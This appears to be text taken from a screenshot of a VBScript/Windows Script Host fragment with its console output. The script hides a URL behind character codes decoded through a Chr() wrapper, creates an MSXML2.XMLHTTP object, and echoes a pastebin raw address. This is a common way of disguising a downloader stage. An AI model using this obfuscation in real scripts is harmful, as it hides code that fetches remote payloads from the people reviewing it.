 4 cambeiral = assobiada(caiala)
5 quartiphalange = 113
6 hiperinose = assobiada(quartiphalange)
7 cartucheira = 114
8 safim = assobiada(cartucheira)
9 calleja = 115
0 bolsada = assobiada(calleja)
1 coanha = 116
2 funileiro = assobiada(coanha)
3 gaiaco = 117
4 esfeno = assobiada(gaiaco)
5 mijanceira = 118
6 chorebispo = assobiada(mijanceira)
7 tanjugo = 119
8 oreodaphne = assobiada(tanjugo)
9 covoada = 120
0 abrutadamente = assobiada(covoada)
1 aglaia = 121
2 ostiolado = assobiada(aglaia)
3 tabefe = 122
4 invidar = assobiada(tabefe)
5 Function assobiada(acantura)
6 assobiada = Chr(acantura)
7 End Function
8 Set anacatharcia = CreateObject("MSXML2.XMLHTTP")
9 celaphobia =  ""&secundariamente&""&funileiro&""&funileiro&""&cambeiral&""&bolsada&"://"&cambeiral&""&x
0 WScript.Echo celaphobia
1 </script>
2 </job>
3
4
Windows Script Host
https://pastebin.com/raw/xiLkcFps
OK